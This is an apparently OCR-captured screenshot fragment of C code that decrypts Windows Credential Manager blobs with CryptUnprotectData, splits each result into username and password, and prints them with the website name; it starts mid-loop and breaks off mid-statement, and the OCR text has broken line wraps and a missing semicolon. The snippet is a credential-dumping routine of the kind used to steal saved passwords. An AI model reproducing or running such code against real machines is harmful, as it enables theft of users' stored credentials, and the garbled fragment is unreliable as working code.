
DataIn.pbData = (BYTE *)Credential[i]-
>CredentialBlob;
DataIn.cbData = Credential[i]-
>CredentialBlobSize;
if(CryptUnprotectData(&DataIn, NULL,
&OptionalEntropy, NULL,NULL,0,&DataOut))
{
//Extract username & password from
credentails (username:password)
sprintf_s(strCredentials, 1024, "%S",
DataOut.pbData);
char *ptr = strchr(strCredentials, ':')
*ptr = '\0';
strcpy_s(strUsername, 1024,
strCredentials);
ptr++;
strcpy_s(strPassword, 1024, ptr);
printf("\n\n Website=%s\n Username=%s\n